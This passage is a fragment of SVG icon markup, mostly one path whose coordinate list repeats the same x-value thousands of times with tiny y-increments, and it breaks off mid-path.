<path d="M7.125 33.125L7.125 26.875L6 26.875C5.51182 26.875 5.34028 26.8764 5.20609 26.8915C3.98909 27.0286 3.02863 27.9891 2.89151 29.2061C2.87639 29.3403 2.875 29.5118 2.875 30C2.875 30.4882 2.87639 30.6597 2.89151 30.7939C3.02863 32.0109 3.98909 32.9714 5.20609 33.1085C5.34027 33.1236 5.51182 33.125 6 33.125L7.125 33.125Z" stroke="#58AFAD" stroke-width="1.75"/>
<rect x="0.875" y="10.875" width="8.25" height="8.25" rx="4.125" stroke="#58AFAD" stroke-width="1.75"/>
<path d="M18.875 20C18.875 19.4137 19.1307 18.61 19.6722 17.9602C20.1943 17.3336 20.9584 16.875 22 16.875V15.125C20.3749 15.125 19.139 15.8664 18.3278 16.8398C17.536 17.79 17.125 18.9863 17.125 20H18.875ZM22 16.875C23.0416 16.875 23.8057 17.3336 24.3278 17.9602C24.8693 18.61 25.125 19.4137 25.125 20H26.875C26.875 18.9863 26.464 17.79 25.6722 16.8398C24.861 15.8664 23.6251 15.125 22 15.125V16.875Z" fill="#58AFAD"/>
<path d="M7.00107 5.00068L45.0121 13.0001" stroke="#58AFAD" stroke-width="1.75" stroke-linecap="round"/>
<path d="M28.1289 7.99943C28.1289 8.00063 28.1289 8.00183 28.1289 8.00303C28.1289 8.00423 28.1289 8.00543 28.1289 8.00663C28.1289 8.00783 28.1289 8.00903 28.1289 8.01023C28.1289 8.01144 28.1289 8.01264 28.1289 8.01384C28.1289 8.01504 28.1289 8.01624 28.1289 8.01745C28.1289 8.01865 28.1289 8.01985 28.1289 8.02106C28.1289 8.02226 28.1289 8.02346 28.1289 8.02467C28.1289 8.02587 28.1289 8.02707 28.1289 8.02828C28.1289 8.02948 28.1289 8.03069 28.1289 8.03189C28.1289 8.0331 28.1289 8.0343 28.1289 8.03551C28.1289 8.03671 28.1289 8.03792 28.1289 8.03912C28.1289 8.04033 28.1289 8.04153 28.1289 8.04274C28.1289 8.04394 28.1289 8.04515 28.1289 8.04636C28.1289 8.04756 28.1289 8.04877 28.1289 8.04998C28.1289 8.05118 28.1289 8.05239 28.1289 8.0536C28.1289 8.05481 28.1289 8.05601 28.1289 8.05722C28.1289 8.05843 28.1289 8.05964 28.1289 8.06085C28.1289 8.06205 28.1289 8.06326 28.1289 8.06447C28.1289 8.06568 28.1289 8.06689 28.1289 8.0681C28.1289 8.06931 28.1289 8.07052 28.1289 8.07173C28.1289 8.07294 28.1289 8.07415 28.1289 8.07536C28.1289 8.07657 28.1289 8.07778 28.1289 8.07899C28.1289 8.0802 28.1289 8.08141 28.1289 8.08262C28.1289 8.08383 28.1289 8.08504 28.1289 8.08626C28.1289 8.08747 28.1289 8.08868 28.1289 8.08989C28.1289 8.0911 28.1289 8.09232 28.1289 8.09353C28.1289 8.09474 28.1289 8.09595 28.1289 8.09717C28.1289 8.09838 28.1289 8.09959 28.1289 8.10081C28.1289 8.10202 28.1289 8.10323 28.1289 8.10445C28.1289 8.10566 28.1289 8.10688 28.1289 8.10809C28.1289 8.10931 28.1289 8.11052 28.1289 8.11174C28.1289 8.11295 28.1289 8.11417 28.1289 8.11538C28.1289 8.1166 28.1289 8.11781 28.1289 8.11903C28.1289 8.12024 28.1289 8.12146 28.1289 8.12268C28.1289 8.12389 28.1289 8.12511 28.1289 8.12633C28.1289 8.12754 28.1289 8.12876 28.1289 8.12998C28.1289 8.13119 28.1289 8.13241 28.1289 8.13363C28.1289 8.13485 28.1289 8.13606 28.1289 8.13728C28.1289 8.1385 28.1289 8.13972 28.1289 8.14094C28.1289 8.14216 28.1289 8.14337 28.1289 8.14459C28.1289 8.14581 28.1289 8.14703 28.1289 8.14825C28.1289 8.14947 28.1289 8.15069 28.1289 8.15191C28.1289 8.15313 28.1289 8.15435 28.1289 8.15557C28.1289 8.15679 28.1289 8.15801 28.1289 8.15923C28.1289 8.16045 28.1289 8.16168 28.1289 8.1629C28.1289 8.16412 28.1289 8.16534 28.1289 8.16656C28.1289 8.16778 28.1289 8.16901 28.1289 8.17023C28.1289 8.17145 28.1289 8.17267 28.1289 8.1739C28.1289 8.17512 28.1289 8.17634 28.1289 8.17756C28.1289 8.17879 28.1289 8.18001 28.1289 8.18123C28.1289 8.18246 28.1289 8.18368 28.1289 8.18491C28.1289 8.18613 28.1289 8.18736 28.1289 8.18858C28.1289 8.1898 28.1289 8.19103 28.1289 8.19225C28.1289 8.19348 28.1289 8.1947 28.1289 8.19593C28.1289 8.19715 28.1289 8.19838 28.1289 8.19961C28.1289 8.20083 28.1289 8.20206 28.1289 8.20328C28.1289 8.20451 28.1289 8.20574 28.1289 8.20696C28.1289 8.20819 28.1289 8.20942 28.1289 8.21065C28.1289 8.21187 28.1289 8.2131 28.1289 8.21433C28.1289 8.21556 28.1289 8.21678 28.1289 8.21801C28.1289 8.21924 28.1289 8.22047 28.1289 8.2217C28.1289 8.22293 28.1289 8.22415 28.1289 8.22538C28.1289 8.22661 28.1289 8.22784 28.1289 8.22907C28.1289 8.2303 28.1289 8.23153 28.1289 8.23276C28.1289 8.23399 28.1289 8.23522 28.1289 8.23645C28.1289 8.23768 28.1289 8.23891 28.1289 8.24014C28.1289 8.24137 28.1289 8.24261 28.1289 8.24384C28.1289 8.24507 28.1289 8.2463 28.1289 8.24753C28.1289 8.24876 28.1289 8.25 28.1289 8.25123C28.1289 8.25246 28.1289 8.25369 28.1289 8.25493C28.1289 8.25616 28.1289 8.25739 28.1289 8.25862C28.1289 8.25986 28.1289 8.26109 28.1289 8.26232C28.1289 8.26356 28.1289 8.26479 28.1289 8.26603C28.1289 8.26726 28.1289 8.26849 28.1289 8.26973C28.1289 8.27096 28.1289 8.2722 28.1289 8.27343C28.1289 8.27467 28.1289 8.2759 28.1289 8.27714C28.1289 8.27837 28.1289 8.27961 28.1289 8.28084C28.1289 8.28208 28.1289 8.28332 28.1289 8.28455C28.1289 8.28579 28.1289 8.28702 28.1289 8.28826C28.1289 8.2895 28.1289 8.29073 28.1289 8.29197C28.1289 8.29321 28.1289 8.29445 28.1289 8.29568C28.1289 8.29692 28.1289 8.29816 28.1289 8.2994C28.1289 8.30063 28.1289 8.30187 28.1289 8.30311C28.1289 8.30435 28.1289 8.30559 28.1289 8.30683C28.1289 8.30807 28.1289 8.30931 28.1289 8.31054C28.1289 8.31178 28.1289 8.31302 28.1289 8.31426C28.1289 8.3155 28.1289 8.31674 28.1289 8.31798C28.1289 8.31922 28.1289 8.32046 28.1289 8.3217C28.1289 8.32294 28.1289 8.32419 28.1289 8.32543C28.1289 8.32667 28.1289 8.32791 28.1289 8.32915C28.1289 8.33039 28.1289 8.33163 28.1289 8.33288C28.1289 8.33412 28.1289 8.33536 28.1289 8.3366C28.1289 8.33784 28.1289 8.33909 28.1289 8.34033C28.1289 8.34157 28.1289 8.34282 28.1289 8.34406C28.1289 8.3453 28.1289 8.34655 28.1289 8.34779C28.1289 8.34903 28.1289 8.35028 28.1289 8.35152C28.1289 8.35277 28.1289 8.35401 28.1289 8.35525C28.1289 8.3565 28.1289 8.35774 28.1289 8.35899C28.1289 8.36023 28.1289 8.36148 28.1289 8.36272C28.1289 8.36397 28.1289 8.36521 28.1289 8.36646C28.1289 8.36771 28.1289 8.36895 28.1289 8.3702C28.1289 8.37144 28.1289 8.37269 28.1289 8.37394C28.1289 8.37518 28.1289 8.37643 28.1289 8.37768C28.1289 8.37893 28.1289 8.38017 28.1289 8.38142C28.1289 8.38267 28.1289 8.38392 28.1289 8.38516C28.1289 8.38641 28.1289 8.38766 28.1289 8.38891C28.1289 8.39016 28.1289 8.39141 28.1289 8.39265C28.1289 8.3939 28.1289 8.39515 28.1289 8.3964C28.1289 8.39765 28.1289 8.3989 28.1289 8.40015C28.1289 8.4014 28.1289 8.40265 28.1289 8.4039C28.1289 8.40515 28.1289 8.4064 28.1289 8.40765C28.1289 8.4089 28.1289 8.41015 28.1289 8.4114C28.1289 8.41265 28.1289 8.41391 28.1289 8.41516C28.1289 8.41641 28.1289 8.41766 28.1289 8.41891C28.1289 8.42016 28.1289 8.42142 28.1289 8.42267C28.1289 8.42392 28.1289 8.42517 28.1289 8.42643C28.1289 8.42768 28.1289 8.42893 28.1289 8.43018C28.1289 8.43144 28.1289 8.43269 28.1289 8.43394C28.1289 8.4352 28.1289 8.43645 28.1289 8.43771C28.1289 8.43896 28.1289 8.44021 28.1289 8.44147C28.1289 8.44272 28.1289 8.44398 28.1289 8.44523C28.1289 8.44649 28.1289 8.44774 28.1289 8.449C28.1289 8.45025 28.1289 8.45151 28.1289 8.45276C28.1289 8.45402 28.1289 8.45527 28.1289 8.45653C28.1289 8.45779 28.1289 8.45904 28.1289 8.4603C28.1289 8.46156 28.1289 8.46281 28.1289 8.46407C28.1289 8.46533 28.1289 8.46658 28.1289 8.46784C28.1289 8.4691 28.1289 8.47036 28.1289 8.47161C28.1289 8.47287 28.1289 8.47413 28.1289 8.47539C28.1289 8.47665 28.1289 8.4779 28.1289 8.47916C28.1289 8.48042 28.1289 8.48168 28.1289 8.48294C28.1289 8.4842 28.1289 8.48546 28.1289 8.48672C28.1289 8.48798 28.1289 8.48924 28.1289 8.4905C28.1289 8.49176 28.1289 8.49302 28.1289 8.49428C28.1289 8.49554 28.1289 8.4968 28.1289 8.49806C28.1289 8.49932 28.1289 8.50058 28.1289 8.50184C28.1289 8.5031 28.1289 8.50436 28.1289 8.50562C28.1289 8.50689 28.1289 8.50815 28.1289 8.50941C28.1289 8.51067 28.1289 8.51193 28.1289 8.5132C28.1289 8.51446 28.1289 8.51572 28.1289 8.51698C28.1289 8.51825 28.1289 8.51951 28.1289 8.52077C28.1289 8.52203 28.1289 8.5233 28.1289 8.52456C28.1289 8.52583 28.1289 8.52709 28.1289 8.52835C28.1289 8.52962 28.1289 8.53088 28.1289 8.53215C28.1289 8.53341 28.1289 8.53467 28.1289 8.53594C28.1289 8.5372 28.1289 8.53847 28.1289 8.53973C28.1289 8.541 28.1289 8.54227 28.1289 8.54353C28.1289 8.5448 28.1289 8.54606 28.1289 8.54733C28.1289 8.54859 28.1289 8.54986 28.1289 8.55113C28.1289 8.55239 28.1289 8.55366 28.1289 8.55493C28.1289 8.55619 28.1289 8.55746 28.1289 8.55873C28.1289 8.56 28.1289 8.56126 28.1289 8.56253C28.1289 8.5638 28.1289 8.56507 28.1289 8.56633C28.1289 8.5676 28.1289 8.56887 28.1289 8.57014C28.1289 8.57141 28.1289 8.57268 28.1289 8.57395C28.1289 8.57521 28.1289 8.57648 28.1289 8.57775C28.1289 8.57902 28.1289 8.58029 28.1289 8.58156C28.1289 8.58283 28.1289 8.5841 28.1289 8.58537C28.1289 8.58664 28.1289 8.58791 28.1289 8.58918C28.1289 8.59045 28.1289 8.59172 28.1289 8.59299C28.1289 8.59426 28.1289 8.59554 28.1289 8.59681C28.1289 8.59808 28.1289 8.59935 28.1289 8.60062C28.1289 8.60189 28.1289 8.60317 28.1289 8.60444C28.1289 8.60571 28.1289 8.60698 28.1289 8.60825C28.1289 8.60953 28.1289 8.6108 28.1289 8.61207C28.1289 8.61335 28.1289 8.61462 28.1289 8.61589C28.1289 8.61717 28.1289 8.61844 28.1289 8.61971C28.1289 8.62099 28.1289 8.62226 28.1289 8.62353C28.1289 8.62481 28.1289 8.62608 28.1289 8.62736C28.1289 8.62863 28.1289 8.62991 28.1289 8.63118C28.1289 8.63246 28.1289 8.63373 28.1289 8.63501C28.1289 8.63628 28.1289 8.63756 28.1289 8.63883C28.1289 8.64011 28.1289 8.64139 28.1289 8.64266C28.1289 8.64394 28.1289 8.64521 28.1289 8.64649C28.1289 8.64777 28.1289 8.64904 28.1289 8.65032C28.1289 8.6516 28.1289 8.65287 28.1289 8.65415C28.1289 8.65543 28.1289 8.65671 28.1289 8.65798C28.1289 8.65926 28.1289 8.66054 28.1289 8.66182C28.1289 8.6631 28.1289 8.66438 28.1289 8.66565C28.1289 8.66693 28.1289 8.66821 28.1289 8.66949C28.1289 8.67077 28.1289 8.67205 28.1289 8.67333C28.1289 8.67461 28.1289 8.67589 28.1289 8.67717C28.1289 8.67845 28.1289 8.67973 28.1289 8.68101C28.1289 8.68229 28.1289 8.68357 28.1289 8.68485C28.1289 8.68613 28.1289 8.68741 28.1289 8.68869C28.1289 8.68997 28.1289 8.69125 28.1289 8.69253C28.1289 8.69381 28.1289 8.69509 28.1289 8.69638C28.1289 8.69766 28.1289 8.69894 28.1289 8.70022C28.1289 8.7015 28.1289 8.70279 28.1289 8.70407C28.1289 8.70535 28.1289 8.70663 28.1289 8.70792C28.1289 8.7092 28.1289 8.71048 28.1289 8.71177C28.1289 8.71305 28.1289 8.71433 28.1289 8.71562C28.1289 8.7169 28.1289 8.71818 28.1289 8.71947C28.1289 8.72075 28.1289 8.72203 28.1289 8.72332C28.1289 8.7246 28.1289 8.72589 28.1289 8.72717C28.1289 8.72846 28.1289 8.72974 28.1289 8.73103C28.1289 8.73231 28.1289 8.7336 28.1289 8.73488C28.1289 8.73617 28.1289 8.73746 28.1289 8.73874C28.1289 8.74003 28.1289 8.74131 28.1289 8.7426C28.1289 8.74389 28.1289 8.74517 28.1289 8.74646C28.1289 8.74775 28.1289 8.74903 28.1289 8.75032C28.1289 8.75161 28.1289 8.75289 28.1289 8.75418C28.1289 8.75547 28.1289 8.75676 28.1289 8.75804C28.1289 8.75933 28.1289 8.76062 28.1289 8.76191C28.1289 8.7632 28.1289 8.76449 28.1289 8.76577C28.1289 8.76706 28.1289 8.76835 28.1289 8.76964C28.1289 8.77093 28.1289 8.77222 28.1289 8.77351C28.1289 8.7748 28.1289 8.77609 28.1289 8.77738C28.1289 8.77867 28.1289 8.77996 28.1289 8.78125C28.1289 8.78254 28.1289 8.78383 28.1289 8.78512C28.1289 8.78641 28.1289 8.7877 28.1289 8.78899C28.1289 8.79028 28.1289 8.79157 28.1289 8.79286C28.1289 8.79415 28.1289 8.79545 28.1289 8.79674C28.1289 8.79803 28.1289 8.79932 28.1289 8.80061C28.1289 8.80191 28.1289 8.8032 28.1289 8.80449C28.1289 8.80578 28.1289 8.80708 28.1289 8.80837C28.1289 8.80966 28.1289 8.81095 28.1289 8.81225C28.1289 8.81354 28.1289 8.81483 28.1289 8.81613C28.1289 8.81742 28.1289 8.81871 28.1289 8.82001C28.1289 8.8213 28.1289 8.8226 28.1289 8.82389C28.1289 8.82519 28.1289 8.82648 28.1289 8.82777C28.1289 8.82907 28.1289 8.83036 28.1289 8.83166C28.1289 8.83295 28.1289 8.83425 28.1289 8.83555C28.1289 8.83684 28.1289 8.83814 28.1289 8.83943C28.1289 8.84073 28.1289 8.84202 28.1289 8.84332C28.1289 8.84462 28.1289 8.84591 28.1289 8.84721C28.1289 8.84851 28.1289 8.8498 28.1289 8.8511C28.1289 8.8524 28.1289 8.85369 28.1289 8.85499C28.1289 8.85629 28.1289 8.85759 28.1289 8.85888C28.1289 8.86018 28.1289 8.86148 28.1289 8.86278C28.1289 8.86408 28.1289 8.86537 28.1289 8.86667C28.1289 8.86797 28.1289 8.86927 28.1289 8.87057C28.1289 8.87187 28.1289 8.87317 28.1289 8.87446C28.1289 8.87576 28.1289 8.87706 28.1289 8.87836C28.1289 8.87966 28.1289 8.88096 28.1289 8.88226C28.1289 8.88356 28.1289 8.88486 28.1289 8.88616C28.1289 8.88746 28.1289 8.88876 28.1289 8.89006C28.1289 8.89136 28.1289 8.89267 28.1289 8.89397C28.1289 8.89527 28.1289 8.89657 28.1289 8.89787C28.1289 8.89917 28.1289 8.90047 28.1289 8.90177C28.1289 8.90308 28.1289 8.90438 28.1289 8.90568C28.1289 8.90698 28.1289 8.90828 28.1289 8.90959C28.1289 8.91089 28.1289 8.91219 28.1289 8.9135C28.1289 8.9148 28.1289 8.9161 28.1289 8.9174C28.1289 8.91871 28.1289 8.92001 28.1289 8.92131C28.1289 8.92262 28.1289 8.92392 28.1289 8.92523C28.1289 8.92653 28.1289 8.92783 28.1289 8.92914C28.1289 8.93044 28.1289 8.93175 28.1289 8.93305C28.1289 8.93436 28.1289 8.93566 28.1289 8.93697C28.1289 8.93827 28.1289 8.93958 28.1289 8.94088C28.1289 8.94219 28.1289 8.94349 28.1289 8.9448C28.1289 8.9461 28.1289 8.94741 28.1289 8.94872C28.1289 8.95002 28.1289 8.95133 28.1289 8.95264C28.1289 8.95394 28.1289 8.95525 28.1289 8.95656C28.1289 8.95786 28.1289 8.95917 28.1289 8.96048C28.1289 8.96178 28.1289 8.96309 28.1289 8.9644C28.1289 8.96571 28.1289 8.96701 28.1289 8.96832C28.1289 8.96963 28.1289 8.97094 28.1289 8.97225C28.1289 8.97355 28.1289 8.97486 28.1289 8.97617C28.1289 8.97748 28.1289 8.97879 28.1289 8.9801C28.1289 8.98141 28.1289 8.98272 28.1289 8.98403C28.1289 8.98533 28.1289 8.98664 28.1289 8.98795C28.1289 8.98926 28.1289 8.99057 28.1289 8.99188C28.1289 8.99319 28.1289 8.9945 28.1289 8.99581C28.1289 8.99712 28.1289 8.99844 28.1289 8.99975C28.1289 9.00106 28.1289 9.00237 28.1289 9.00368C28.1289 9.00499 28.1289 9.0063 28.1289 9.00761C28.1289 9.00892 28.1289 9.01024 28.1289 9.01155C28.1289 9.01286 28.1289 9.01417 28.1289 9.01548C28.1289 9.0168 28.1289 9.01811 28.1289 9.01942C28.1289 9.02073 28.1289 9.02205 28.1289 9.02336C28.1289 9.02467 28.1289 9.02598 28.1289 9.0273C28.1289 9.02861 28.1289 9.02992 28.1289 9.03124C28.1289 9.03255 28.1289 9.03387 28.1289 9.03518C28.1289 9.03649 28.1289 9.03781 28.1289 9.03912C28.1289 9.04044 28.1289 9.04175 28.1289 9.04307C28.1289 9.04438 28.1289 9.0457 28.1289 9.04701C28.1289 9.04833 28.1289 9.04964 28.1289 9.05096C28.1289 9.05227 28.1289 9.05359 28.1289 9.0549C28.1289 9.05622 28.1289 9.05753 28.1289 9.05885C28.1289 9.06017 28.1289 9.06148 28.1289 9.0628C28.1289 9.06412 28.1289 9.06543 28.1289 9.06675C28.1289 9.06806 28.1289 9.06938 28.1289 9.0707C28.1289 9.07202 28.1289 9.07333 28.1289 9.07465C28.1289 9.07597 28.1289 9.07729 28.1289 9.0786C28.1289 9.07992 28.1289 9.08124 28.1289 9.08256C28.1289 9.08388 28.1289 9.08519 28.1289 9.08651C28.1289 9.08783 28.1289 9.08915 28.1289 9.09047C28.1289 9.09179 28.1289 9.09311 28.1289 9.09443C28.1289 9.09574 28.1289 9.09706 28.1289 9.09838C28.1289 9.0997 28.1289 9.10102 28.1289 9.10234C28.1289 9.10366 28.1289 9.10498 28.1289 9.1063C28.1289 9.10762 28.1289 9.10894 28.1289 9.11026C28.1289 9.11158 28.1289 9.1129 28.1289 9.11423C28.1289 9.11555 28.1289 9.11687 28.1289 9.11819C28.1289 9.11951 28.1289 9.12083 28.1289 9.12215C28.1289 9.12347 28.1289 9.1248 28.1289 9.12612C28.1289 9.12744 28.1289 9.12876 28.1289 9.13008C28.1289 9.13141 28.1289 9.13273 28.1289 9.13405C28.1289 9.13537 28.1289 9.1367 28.1289 9.13802C28.1289 9.13934 28.1289 9.14067 28.1289 9.14199C28.1289 9.14331 28.1289 9.14464 28.1289 9.14596C28.1289 9.14728 28.1289 9.14861 28.1289 9.14993C28.1289 9.15125 28.1289 9.15258 28.1289 9.1539C28.1289 9.15523 28.1289 9.15655 28.1289 9.15788C28.1289 9.1592 28.1289 9.16053 28.1289 9.16185C28.1289 9.16318 28.1289 9.1645 28.1289 9.16583C28.1289 9.16715 28.1289 9.16848 28.1289 9.1698C28.1289 9.17113 28.1289 9.17245 28.1289 9.17378C28.1289 9.17511 28.1289 9.17643 28.1289 9.17776C28.1289 9.17908 28.1289 9.18041 28.1289 9.18174C28.1289 9.18306 28.1289 9.18439 28.1289 9.18572C28.1289 9.18704 28.1289 9.18837 28.1289 9.1897C28.1289 9.19103 28.1289 9.19235 28.1289 9.19368C28.1289 9.19501 28.1289 9.19634 28.1289 9.19766C28.1289 9.19899 28.1289 9.20032 28.1289 9.20165C28.1289 9.20298 28.1289 9.20431 28.1289 9.20563C28.1289 9.20696 28.1289 9.20829 28.1289 9.20962C28.1289 9.21095 28.1289 9.21228 28.1289 9.21361C28.1289 9.21494 28.1289 9.21627 28.1289 9.2176C28.1289 9.21893 28.1289 9.22025 28.1289 9.22158C28.1289 9.22292 28.1289 9.22425 28.1289 9.22558C28.1289 9.22691 28.1289 9.22824 28.1289 9.22957C28.1289 9.2309 28.1289 9.23223 28.1289 9.23356C28.1289 9.23489 28.1289 9.23622 28.1289 9.23755C28.1289 9.23888 28.1289 9.24021 28.1289 9.24155C28.1289 9.24288 28.1289 9.24421 28.1289 9.24554C28.1289 9.24687 28.1289 9.24821 28.1289 9.24954C28.1289 9.25087 28.1289 9.2522 28.1289 9.25353C28.1289 9.25487 28.1289 9.2562 28.1289 9.25753C28.1289 9.25887 28.1289 9.2602 28.1289 9.26153C28.1289 9.26287 28.1289 9.2642 28.1289 9.26553C28.1289 9.26687 28.1289 9.2682 28.1289 9.26953C28.1289 9.27087 28.1289 9.2722 28.1289 9.27353C28.1289 9.27487 28.1289 9.2762 28.1289 9.27754C28.1289 9.27887 28.1289 9.28021 28.1289 9.28154C28.1289 9.28288 28.1289 9.28421 28.1289 9.28555C28.1289 9.28688 28.1289 9.28822 28.1289 9.28955C28.1289 9.29089 28.1289 9.29222 28.1289 9.29356C28.1289 9.2949 28.1289 9.29623 28.1289 9.29757C28.1289 9.2989 28.1289 9.30024 28.1289 9.30158C28.1289 9.30291 28.1289 9.30425 28.1289 9.30559C28.1289 9.30692 28.1289 9.30826 28.1289 9.3096C28.1289 9.31093 28.1289 9.31227 28.1289 9.31361C28.1289 9.31495 28.1289 9.31628 28.1289 9.31762C28.1289 9.31896 28.1289 9.3203 28.1289 9.32163C28.1289 9.32297 28.1289 9.32431 28.1289 9.32565C28.1289 9.32699 28.1289 9.32833 28.1289 9.32966C28.1289 9.331 28.1289 9.33234 28.1289 9.33368C28.1289 9.33502 28.1289 9.33636 28.1289 9.3377C28.1289 9.33904 28.1289 9.34038 28.1289 9.34172C28.1289 9.34306 28.1289 9.3444 28.1289 9.34574C28.1289 9.34707 28.1289 9.34841 28.1289 9.34976C28.1289 9.3511 28.1289 9.35244 28.1289 9.35378C28.1289 9.35512 28.1289 9.35646 28.1289 9.3578C28.1289 9.35914 28.1289 9.36048 28.1289 9.36182C28.1289 9.36316 28.1289 9.3645 28.1289 9.36585C28.1289 9.36719 28.1289 9.36853 28.1289 9.36987C28.1289 9.37121 28.1289 9.37255 28.1289 9.3739C28.1289 9.37524 28.1289 9.37658 28.1289 9.37792C28.1289 9.37926 28.1289 9.38061 28.1289 9.38195C28.1289 9.38329 28.1289 9.38464 28.1289 9.38598C28.1289 9.38732 28.1289 9.38866 28.1289 9.39001C28.1289 9.39135 28.1289 9.39269 28.1289 9.39404C28.1289 9.39538 28.1289 9.39673 28.1289 9.39807C28.1289 9.39941 28.1289 9.40076 28.1289 9.4021C28.1289 9.40345 28.1289 9.40479 28.1289 9.40614C28.1289 9.40748 28.1289 9.40882 28.1289 9.41017C28.1289 9.41151 28.1289 9.41286 28.1289 9.4142C28.1289 9.41555 28.1289 9.4169 28.1289 9.41824C28.1289 9.41959 28.1289 9.42093 28.1289 9.42228C28.1289 9.42362 28.1289 9.42497 28.1289 9.42632C28.1289 9.42766 28.1289 9.42901 28.1289 9.43035C28.1289 9.4317 28.1289 9.43305 28.1289 9.43439C28.1289 9.43574 28.1289 9.43709 28.1289 9.43843C28.1289 9.43978 28.1289 9.44113 28.1289 9.44248C28.1289 9.44382 28.1289 9.44517 28.1289 9.44652C28.1289 9.44787 28.1289 9.44921 28.1289 9.45056C28.1289 9.45191 28.1289 9.45326 28.1289 9.45461C28.1289 9.45595 28.1289 9.4573 28.1289 9.45865C28.1289 9.46 28.1289 9.46135 28.1289 9.4627C28.1289 9.46405 28.1289 9.46539 28.1289 9.46674C28.1289 9.46809 28.1289 9.46944 28.1289 9.47079C28.1289 9.47214 28.1289 9.47349 28.1289 9.47484C28.1289 9.47619 28.1289 9.47754 28.1289 9.47889C28.1289 9.48024 28.1289 9.48159 28.1289 9.48294C28.1289 9.48429 28.1289 9.48564 28.1289 9.48699C28.1289 9.48834 28.1289 9.48969 28.1289 9.49104C28.1289 9.49239 28.1289 9.49375 28.1289 9.4951C28.1289 9.49645 28.1289 9.4978 28.1289 9.49915C28.1289 9.5005 28.1289 9.50185 28.1289 9.50321C28.1289 9.50456 28.1289 9.50591 28.1289 9.50726C28.1289 9.50861 28.1289 9.50997 28.1289 9.51132C28.1289 9.51267 28.1289 9.51402 28.1289 9.51538C28.1289 9.51673 28.1289 9.51808 28.1289 9.51943C28.1289 9.52079 28.1289 9.52214 28.1289 9.52349C28.1289 9.52485 28.1289 9.5262 28.1289 9.52755C28.1289 9.52891 28.1289 9.53026 28.1289 9.53162C28.1289 9.53297 28.1289 9.53432 28.1289 9.53568C28.1289 9.53703 28.1289 9.53839 28.1289 9.53974C28.1289 9.54109 28.1289 9.54245 28.1289 9.5438C28.1289 9.54516 28.1289 9.54651 28.1289 9.54787C28.1289 9.54922 28.1289 9.55058 28.1289 9.55193C28.1289 9.55329 28.1289 9.55465 28.1289 9.556C28.1289 9.55736 28.1289 9.55871 28.1289 9.56007C28.1289 9.56142 28.1289 9.56278 28.1289 9.56414C28.1289 9.56549 28.1289 9.56685 28.1289 9.56821C28.1289 9.56956 28.1289 9.57092 28.1289 9.57228C28.1289 9.57363 28.1289 9.57499 28.1289 9.57635C28.1289 9.5777 28.1289 9.57906 28.1289 9.58042C28.1289 9.58177 28.1289 9.58313 28.1289 9.58449C28.1289 9.58585 28.1289 9.58721 28.1289 9.58856C28.1289 9.58992 28.1289 9.59128 28.1289 9.59264C28.1289 9.594 28.1289 9.59535 28.1289 9.59671C28.1289 9.59807 28.1289 9.59943 28.1289 9.60079C28.1289 9.60215 28.1289 9.60351 28.1289 9.60487C28.1289 9.60622 28.1289 9.60758 28.1289 9.60894C28.1289 9.6103 28.1289 9.61166 28.1289 9.61302C28.1289 9.61438 28.1289 9.61574 28.1289 9.6171C28.1289 9.61846 28.1289 9.61982 28.1289 9.62118C28.1289 9.62254 28.1289 9.6239 28.1289 9.62526C28.1289 9.62662 28.1289 9.62798 28.1289 9.62934C28.1289 9.6307 28.1289 9.63206 28.1289 9.63343C28.1289 9.63479 28.1289 9.63615 28.1289 9.63751C28.1289 9.63887 28.1289 9.64023 28.1289 9.64159C28.1289 9.64296 28.1289 9.64432 28.1289 9.64568C28.1289 9.64704 28.1289 9.6484 28.1289 9.64977C28.1289 9.65113 28.1289 9.65249 28.1289 9.65385C28.1289 9.65521 28.1289 9.65658 28.1289 9.65794C28.1289 9.6593 28.1289 9.66067 28.1289 9.66203C28.1289 9.66339 28.1289 9.66475 28.1289 9.66612C28.1289 9.66748 28.1289 9.66884 28.1289 9.67021C28.1289 9.67157 28.1289 9.67294 28.1289 9.6743C28.1289 9.67566 28.1289 9.67703 28.1289 9.67839C28.1289 9.67976 28.1289 9.68112 28.1289 9.68248C28.1289 9.68385 28.1289 9.68521 28.1289 9.68658C28.1289 9.68794 28.1289 9.68931 28.1289 9.69067C28.1289 9.69204 28.1289 9.6934 28.1289 9.69477C28.1289 9.69613 28.1289 9.6975 28.1289 9.69886C28.1289 9.70023 28.1289 9.70159 28.1289 9.70296C28.1289 9.70433 28.1289 9.70569 28.1289 9.70706C28.1289 9.70842 28.1289 9.70979 28.1289 9.71116C28.1289 9.71252 28.1289 9.71389 28.1289 9.71526C28.1289 9.71662 28.1289 9.71799 28.1289 9.71936C28.1289 9.72072 28.1289 9.72209 28.1289 9.72346C28.1289 9.72482 28.1289 9.72619 28.1289 9.72756C28.1289 9.72893 28.1289 9.73029 28.1289 9.73166C28.1289 9.73303 28.1289 9.7344 28.1289 9.73576C28.1289 9.73713 28.1289 9.7385 28.1289 9.73987C28.1289 9.74124 28.1289 9.7426 28.1289 9.74397C28.1289 9.74534 28.1289 9.74671 28.1289 9.74808C28.1289 9.74945 28.1289 9.75082 28.1289 9.75219C28.1289 9.75355 28.1289 9.75492 28.1289 9.75629C28.1289 9.75766 28.1289 9.75903 28.1289 9.7604C28.1289 9.76177 28.1289 9.76314 28.1289 9.76451C28.1289 9.76588 28.1289 9.76725 28.1289 9.76862C28.1289 9.76999 28.1289 9.77136 28.1289 9.77273C28.1289 9.7741 28.1289 9.77547 28.1289 9.77684C28.1289 9.77821 28.1289 9.77958 28.1289 9.78095C28.1289 9.78232 28.1289 9.7837 28.1289 9.78507C28.1289 9.78644 28.1289 9.78781 28.1289 9.78918C28.1289 9.79055 28.1289 9.79192 28.1289 9.7933C28.1289 9.79467 28.1289 9.79604 28.1289 9.79741C28.1289 9.79878 28.1289 9.80015 28.1289 9.80153C28.1289 9.8029 28.1289 9.80427 28.1289 9.80564C28.1289 9.80702 28.1289 9.80839 28.1289 9.80976C28.1289 9.81113 28.1289 9.81251 28.1289 9.81388C28.1289 9.81525 28.1289 9.81663 28.1289 9.818C28.1289 9.81937 28.1289 9.82075 28.1289 9.82212C28.1289 9.82349 28.1289 9.82487 28.1289 9.82624C28.1289 9.82761 28.1289 9.82899 28.1289 9.83036C28.1289 9.83174 28.1289 9.83311 28.1289 9.83448C28.1289 9.83586 28.1289 9.83723 28.1289 9.83861C28.1289 9.83998 28.1289 9.84136 28.1289 9.84273C28.1289 9.84411 28.1289 9.84548 28.1289 9.84686C28.1289 9.84823 28.1289 9.84961 28.1289 9.85098C28.1289 9.85236 28.1289 9.85373 28.1289 9.85511C28.1289 9.85648 28.1289 9.85786 28.1289 9.85923C28.1289 9.86061 28.1289 9.86199 28.1289 9.86336C28.1289 9.86474 28.1289 9.86611 